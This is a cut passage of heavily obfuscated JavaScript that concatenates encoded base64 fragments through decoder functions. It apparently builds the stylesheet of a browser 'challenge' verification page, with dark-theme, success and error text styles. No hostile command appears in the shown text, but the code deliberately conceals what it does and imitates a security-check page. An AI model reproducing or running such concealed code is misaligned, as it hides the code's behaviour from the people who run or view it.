VRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0